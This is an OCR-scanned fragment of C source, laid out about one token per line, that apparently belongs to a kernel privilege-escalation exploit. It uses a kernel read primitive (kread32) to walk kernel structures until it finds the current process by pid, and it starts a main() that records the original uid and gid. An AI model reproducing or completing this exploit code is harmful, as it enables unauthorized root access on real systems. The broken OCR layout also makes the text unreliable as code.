
reads */
            p 
=
kread32
(
base 
+
 o
->
pid
)
;
            prev 
=
kread32
(
cur 
+
4
)
;
}
(
*
walked
)
++
;
if
(
p 
==
(
unsigned
int
)
pid
)
return
 base
;
        cur 
=
 prev
;
}
return
0
;
}
/* ---- main ---- */
int
main
(
void
)
{
    uid_t orig_uid 
=
getuid
(
)
;
    gid_t orig_gid 
=
getgid
(
)
;
    pid_t pid 
=
getpid
(
)
;